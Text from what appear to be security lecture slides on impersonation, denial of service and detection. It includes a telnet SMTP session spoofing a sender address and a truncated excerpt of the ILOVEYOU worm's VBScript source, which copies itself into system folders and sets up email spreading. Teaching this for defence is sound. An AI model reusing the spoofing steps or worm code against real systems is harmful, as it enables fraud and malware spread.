# **Example Impersonation**

\$ telnet mail.company.com 25 Trying 192.168.142.13 Connected to mail.company.com . Escape character is '^]'. 220 bearhub2 SMTP/smap Ready. helo 250 Charmed, I'm sure. mail from: spoofvictim@anothercompany.com 250 <spoofvictim@anothercompany.com>... Sender Ok rcpt to: unsuspecting@company.com 250 unsuspecting@company.com OK data 354 Enter mail, end with "." on a line by itself malicious message text goes here . 250 Mail accepted quit 221 Closing connection Connection closed by foreign host.  $\mathcal{S}$# **Example Denial of Service: ILOVEYOU**

rem barok -loveletter(vbe)  $\langle$ i hate go to school $\rangle$ rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philippines On Error Resume Next dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow eq=""  $ctr=0$ Set fso = CreateObject("Scripting.FileSystemObject") set file = fso.OpenTextFile(WScript.ScriptFullname,1) vbscopy=file.ReadAll main() sub main() On Error Resume Next dim wscr,rr set wscr=CreateObject("WScript.Shell") rr=wscr.RegRead("HKEY\_CURRENT\_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout") if  $(rr>=1)$  then wscr.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG\_DWORD" end if Set dirwin = fso.GetSpecialFolder $(0)$ Set dirsystem = fso.GetSpecialFolder(1) Set dirtemp = fso.GetSpecialFolder(2) Set c = fso.GetFile(WScript.ScriptFullName) c.Copy(dirsystem&"\MSKernel32.vbs") c.Copy(dirwin&"\Win32DLL.vbs") c.Copy(dirsystem&"\Very Funny.vbs") regruns()  $html()$ spreadtoemail() listadriv() end sub sub regruns() On Error Resume Next Dim num,downread regcreate# **Example Denial of Service: Distributed DOS**



**Step 1 - malicious hacker plants time-based attack software on vulnerable clueless "agents"**

**Step 2 - agents activate at a pre-established time and overwhelm helpless web server**## **Control Options**

Prevention *- you should try to prevent bad things from happening*

Detection *- if you can't prevent, can you at least detect?*

Recovery *- if you can't prevent or detect, you better be able to recover*# *Detection* **T***echniques*

- Alarms, alerting mechanisms
- Access failure logs
- File integrity checks
- Process integrity monitors
- Monitoring procedures# **Logs - types**

•Patterns



### • Violations

10:10:33 accept fw1 >le1 src: admin.server dst: ecomweb.server port: 23 s\_port: 4008

### •Transactions

000210:1604: jdoe search for acct begin with 1 000210:1605: jdoe selected acct 123456 000210:1605: jdoe executed update account# **Detecting Information Gathering**

### • White Hat Hacking:

- Scanning
- Monitoring reported security bugs and executing them
- Security review as part of infrastructure change control

•Inventory known commands, alert on exceptions# **Detecting Impersonation**

- •User Pattern Logs
	- Network
	- Operating system
	- Web Server
	- Application
	- Transaction
- •Incident Response
	- Problem reporting process
